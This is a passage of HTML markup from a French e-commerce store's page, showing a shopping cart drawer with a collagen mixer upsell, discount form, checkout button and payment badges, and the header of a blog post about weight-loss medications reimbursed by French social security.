    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6TjDmP'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-le-mixer {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="le-mixer"
          data-toggle="true"
          data-id="54263050502470"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=500"
                    alt="le mixer"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    le mixer
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>12.90 €</span>
                    <span class='compare-price hidden'>12.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Préparer votre collagène sans grumeaux
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6TjDmP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6TjDmP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263050502470">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951849001286" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ajouter un code promo"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ajouter un code promo</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 €</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
          
        
          
            
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {color: white;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26200789614918__main" class="shopify-section section"><link href="//wandernana.fr/cdn/shop/t/34/assets/section-blog-post.css?v=99844406849048168061762942185" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //wandernana.fr/cdn/shop/articles/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278&width=350 350w,
                  //wandernana.fr/cdn/shop/articles/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278&width=750 750w,
                  //wandernana.fr/cdn/shop/articles/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278&width=1100 1100w,
                  
                  
                  
                  //wandernana.fr/cdn/shop/articles/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278 1157w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//wandernana.fr/cdn/shop/articles/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1157"
                height="767"
                alt="Existe-t-il des médicaments remboursés par la sécu et qui font maigrir ?"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Existe-t-il des médicaments remboursés par la sécu et qui font maigrir ?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-12-14T06:00:01Z">14 décembre 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//wandernana.fr/cdn/shop/t/34/assets/share.js?v=23059556731731026671762942190" defer="defer"></script>

<share-button id="Share-template--26200789614918__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--26200789614918__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--26200789614918__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--26200789614918__main"
